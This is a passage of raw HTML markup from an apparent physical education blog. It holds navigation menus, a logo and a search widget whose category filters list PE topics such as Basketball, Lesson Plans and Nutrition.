<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27937"><a href="https://blog.gophersport.com/category/fitness/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Fitness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28015"><a href="https://blog.gophersport.com/category/fitness/strength-training/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Strength Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27974"><a href="https://blog.gophersport.com/category/fitness/fitness-equipment/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Equipment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28003"><a href="https://blog.gophersport.com/category/fitness/conditioning/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Conditioning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27946"><a href="https://blog.gophersport.com/category/fitness/agility/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Speed &#038; Agility</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28006"><a href="https://blog.gophersport.com/category/fitness/sport-performance/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Sport Performance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28811"><a href="https://blog.gophersport.com/category/fitness/coaching/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Coaching</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28010"><a href="#tab" data-ps2id-api="true" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Introductory Fitness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28014"><a href="#tab" data-ps2id-api="true" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Assessment</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-eb1de3e" data-id="eb1de3e" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df4a6ad elementor-widget elementor-widget-image" data-id="df4a6ad" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://blog.gophersport.com/">
							<img width="760" height="214" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20760%20214'%3E%3C/svg%3E" class="attachment-large size-large wp-image-14306" alt="" data-lazy-srcset="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp 760w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-300x84.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-696x196.png 696w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-24x7.png 24w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-36x10.png 36w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-48x14.png 48w" data-lazy-sizes="(max-width: 760px) 100vw, 760px" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp" /><noscript><img width="760" height="214" src="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp" class="attachment-large size-large wp-image-14306" alt="" srcset="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp 760w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-300x84.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-696x196.png 696w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-24x7.png 24w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-36x10.png 36w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-48x14.png 48w" sizes="(max-width: 760px) 100vw, 760px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3865738" data-id="3865738" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572dc62 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="572dc62" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-572dc62" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28023"><a href="https://blog.gophersport.com/free-resources/" data-ps2id-api="true" class="elementor-item">Free Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28030"><a href="https://pd.gophersport.com/" data-ps2id-api="true" class="elementor-sub-item">On-Demand Professional Development</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28026"><a href="https://www.peuniverse.com" data-ps2id-api="true" class="elementor-sub-item">PE Universe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28027"><a href="https://sparkpe.org/resources" data-ps2id-api="true" class="elementor-sub-item">SPARK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28028"><a href="https://blog.gophersport.com/dynamic-pe-asap/" data-ps2id-api="true" class="elementor-sub-item">Dynamic PE ASAP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38779"><a href="https://blog.gophersport.com/pecalculator/" data-ps2id-api="true" class="elementor-sub-item">The PE Equipment Calculator</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28029"><a href="http://impact.shapeamerica.org/site/TR?sid=1020&#038;pg=informational&#038;fr_id=1040" data-ps2id-api="true" class="elementor-sub-item">health. moves. minds.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28025"><a href="https://blog.gophersport.com/pe-express-podcast/" data-ps2id-api="true" class="elementor-sub-item">PE Express Podcast</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28031"><a href="https://blog.gophersport.com/the-pe-huddle/" data-ps2id-api="true" class="elementor-sub-item">The PE Huddle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28032"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-item">Contributors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28033"><a href="https://blog.gophersport.com/contribute/" data-ps2id-api="true" class="elementor-sub-item">Join Contributor Network</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28034"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-sub-item">View All Contributors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035"><a data-ps2id-api="true" class="elementor-item"><div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		data-id="1"
		data-instance="1"
		class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Search all blogs'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_1"
	data-asl-id="1"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/blog.gophersport.com\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:0,&quot;autocomplete&quot;:{&quot;enabled&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:false,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;right&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;400px&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
					<p class='showmore'>
			<span>More results&#8230;</span>
		</p>
			
</div>

	<div id='__original__ajaxsearchlitesettings1'
		data-id="1"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="post"
							aria-label="Search in posts"
							name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in posts				</div>
			</div>
						<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="page"
							aria-label="Search in pages"
							name="customset[]" />
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in pages				</div>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="147"
									aria-label="Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="159"
									aria-label="Activity Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activity Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="417"
									aria-label="Adapted PE"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Adapted PE						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="148"
									aria-label="Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="160"
									aria-label="Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="435"
									aria-label="At-Home Programming"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							At-Home Programming						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="150"
									aria-label="Back to School"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Back to School						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="196"
									aria-label="Baseball/Softball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Baseball/Softball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="168"
									aria-label="Basketball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Basketball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="149"
									aria-label="Classroom Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Classroom Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="436"
									aria-label="Coaching"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Coaching						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="437"
									aria-label="Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="438"
									aria-label="COVID-19 Contingency Series"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							COVID-19 Contingency Series						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="161"
									aria-label="Curriculum"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Curriculum						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="169"
									aria-label="Disc Golf/Frisbee"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Disc Golf/Frisbee						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="332"
									aria-label="Dynamic PE ASAP"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Dynamic PE ASAP						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="151"
									aria-label="Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="439"
									aria-label="Facility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Facility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="115"
									aria-label="Featured"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Featured						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="207"
									aria-label="Field Day"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Field Day						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="176"
									aria-label="Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="184"
									aria-label="Fitness Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="179"
									aria-label="Fitness Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="178"
									aria-label="Fitness Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="180"
									aria-label="Fitness Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="183"
									aria-label="Fitness Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="198"
									aria-label="Flag Football"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Flag Football						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="170"
									aria-label="Floor Hockey"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Floor Hockey						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="152"
									aria-label="General"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							General						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="379"
									aria-label="Gopher Live"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gopher Live						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="171"
									aria-label="Gymnastics"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gymnastics						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="410"
									aria-label="health. moves. minds."
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							health. moves. minds.						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="163"
									aria-label="Holiday Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Holiday Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="541"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="440"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="644"
									aria-label="International"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							International						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="182"
									aria-label="Introductory Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Introductory Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="153"
									aria-label="Kinesthetic Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Kinesthetic Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="545"
									aria-label="Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="164"
									aria-label="Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="194"
									aria-label="Motivating Students"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Motivating Students						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="441"
									aria-label="Nutrition"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Nutrition						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="424"
									aria-label="OMNIKIN"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							OMNIKIN						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="427"
									aria-label="Parachutes"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Parachutes						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="205"
									aria-label="PE Express Podcast"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							PE Express Podcast						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="154"
									aria-label="Pedagogy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Pedagogy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="155"
									aria-label="Physical Literacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Physical Literacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="172"
									aria-label="Racquet Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Racquet Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="408"
									aria-label="Rhythm and Dance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Rhythm and Dance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="156"
									aria-label="Safety and Health"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Safety and Health						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="173"
									aria-label="Soccer"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Soccer						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="157"
									aria-label="Space Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Space Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
